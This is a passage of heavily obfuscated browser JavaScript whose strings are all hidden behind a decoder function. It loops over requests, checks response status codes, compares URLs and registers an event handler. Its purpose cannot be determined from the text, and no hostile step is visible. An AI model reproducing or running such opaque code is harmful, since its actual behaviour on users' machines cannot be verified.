B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),v6=v6[Wi(0x5f,'oe^@')](v7,Z)),WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1);else{if(v5[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]&&(v8=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v9=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],v8===v9?WA(v6,v5[Wi(0xa3,'aEx!')],v4,Wl,!0x1,Wd,!0x1):WH(WF[Wi(0xa1,'K7Zb')](0x3),v4+q+v5[Wi(0x94,'scqr')]));}catch(vW){}else WH(WF[Wi(0x33,'Wb8l')](0x2),Z,Wl);}}},v5[Wi(0x4f,'5#p@')]();},v1=0x0,v2=WL[Wi(0x45,'@usx')];v1<v2;v1++)v0(W3[Wi(0x78,'YJfo')](WO,WL[v1]),WL[v1]);Wx(!0x1,Wd);}}()),B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wc();});}(),Ww['q']()[Ww['Ar']['dn']+Z]=0x2);}v(window),ETeZ3['k']=W;}());})();